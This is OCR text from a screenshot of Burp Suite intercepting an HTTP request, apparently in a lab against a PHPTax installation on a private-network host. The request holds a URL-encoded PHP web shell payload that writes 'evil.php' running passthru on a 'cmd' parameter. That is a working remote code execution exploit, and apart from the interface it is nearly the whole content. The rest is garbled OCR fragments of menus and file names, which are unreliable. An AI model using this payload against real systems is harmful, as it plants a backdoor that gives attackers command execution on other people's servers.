 Burp Suite Community Edition v2.1.07 - Temporary Project
PHPTA
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Kali Lin
Request to http://192.168.56.116:8080
You m
Forward Drop Intercept is on Action Comment this item ?
age
Raw Params Headers Hex
GET /phptax/index.php?field=evil.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E HTTP/1.1
Host: 192.168.56.116:8080
User-Agent: Mozilla/4.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
phptaxti
PDFMak
PDFMak
tiny1040
PDFtiny
PDF
tiny1040
PDFtiny
PDF
tiny1040
PDFtiny
PDF
instructi